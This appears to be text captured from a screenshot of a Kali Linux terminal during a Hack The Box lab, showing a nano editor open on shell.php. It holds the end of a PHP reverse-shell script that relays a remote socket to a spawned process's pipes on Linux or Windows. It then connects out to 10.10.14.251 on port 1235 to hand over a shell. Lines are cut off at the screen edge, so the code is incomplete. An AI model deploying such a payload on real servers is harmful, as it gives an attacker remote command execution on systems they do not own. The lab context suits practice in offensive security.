 VPN × kali@kali: ~/HTB/visual × kali@kali: ~/HTB/visual/vs-rce × kali@kali: ~/HTB/visual/vs-rce ×
GNU nano 7.2 shell.php *
);
$num_changed_streams = @stream_select($streams['read'], $streams['write'], $streams['e
if ($num_changed_streams === false) {
echo "STRM_ERROR: stream_select() failed\n"; break;
} else if ($num_changed_streams > 0) {
if ($this->os === 'LINUX') {
if (in_array($socket , $streams['read'])) { $this->rw($socket , $pipes[0], '
if (in_array($pipes[2], $streams['read'])) { $this->rw($pipes[2], $socket , '
if (in_array($pipes[1], $streams['read'])) { $this->rw($pipes[1], $socket , '
} else if ($this->os === 'WINDOWS') {
// order is important
if (in_array($socket, $streams['read'])/*------*/) { $this->rw ($socket , $pi
if (($fstat = fstat($pipes[2])) && $fstat['size']) { $this->brw($pipes[2], $so
if (($fstat = fstat($pipes[1])) && $fstat['size']) { $this->brw($pipes[1], $so
}
}
} while (!$this->error);
// ------ WORK END ------
foreach ($pipes as $pipe) {
fclose($pipe);
}
proc_close($process);
}
// ------ SHELL END ------
fclose($socket);
}
// ------ SOCKET END ------
}
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.10.14.251', 1235);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>